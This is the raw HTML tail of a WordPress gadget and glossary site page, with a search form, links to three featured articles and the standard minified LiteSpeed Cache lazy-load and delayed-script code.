id="wp-block-search__input-1" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form><h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2><div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-3898 post type-post status-publish format-standard hentry category-glossary"><article class="gb-container gb-container-a8dac7ee"><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2025-10-28T13:07:57+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/understanding-linear-feet-a-complete-guide-for-home-projects-and-material-estimation/">Understanding Linear Feet: A Complete Guide for Home Projects and Material Estimation</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-connectivity-needs tag-internet-connectivity tag-line-provider tag-lines-offer tag-providers-offer tag-your-business"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/"><img data-lazyloaded="1" src="[data-uri]" width="482" height="362" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg 482w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w-300x225.jpg 300w" data-sizes="auto, (max-width: 482px) 100vw, 482px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:46:24+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/">T1 Line Costs: Pricing, Providers, and Comparison</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-average-number tag-average-number-days tag-collect-payment tag-company-collect tag-company-collect-payment"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="351" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg 1024w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-300x103.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-768x263.jpg 768w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms.jpg 1026w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:14:41+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/">DSO Decoded: Understanding the Meaning Behind the Acronym</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div></div></section></div></div></div> <script id="generate-offside-js-extra" type="litespeed/javascript">var offSide={"side":"left"}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="generate-menu-js-extra" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script src="https://app.tinyadz.com/scripts/ads.js?siteId=68137440c0d985ee8bebdf65" type="module" async></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-content/litespeed/js/6c6cc7023ea368deae72e8d2e44ca7c8.js?ver=ebb32"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 11:09:27 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-20 11:09:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->